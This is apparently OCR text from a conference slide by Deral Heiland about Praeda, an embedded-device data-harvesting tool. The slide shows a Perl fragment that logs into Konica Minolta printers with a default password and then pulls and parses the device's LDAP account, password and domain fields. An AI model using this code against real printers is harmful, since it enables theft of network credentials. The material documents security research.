 VirtualBox VM Machine View Devices Help
Sat 2:06 PM Deral Heiland
UBUNTU-64 (Snapshot 070714) [Running]
Terminal
percx@ubuntu: ~/OISF/Praeda/jobs
percx@ubuntu: ~ percx@ubuntu: ~ percx@ubuntu: ~/OISF/Praeda/jobs
my $content = $response->content();
if ($content =~ /H60_17785_SysStat.htm/)
{
print "\n$TARGET : SUCCESS : Minolta Konica default password=$PWD
\n";
print OUTFILE "\n$TARGET : SUCCESS : Minolta Konica default passw
ord=$PWD\n";
# retrieve the ldap setting for parsing
$response = $browser->get("http$web://$TARGET:$PORTS/H127_17785_N
LDAP.htm");
my $content = $response->content();
# parse ldap setup data from page information on input tags
my $html = HTML::TagParser->new($content);
my @list = $html->getElementsByTagName( "input" );
my @values = (
"LDAP_Account",
"Password",
"Domain_Name",
7
12
RAPID7
Insight To Action
Praeda to PraedaSploit:
The embedded device data Harvesting
tool for the masses
Deral Heiland "Percent_X"
OISF
OhioInfoSec.org * Irongeek.com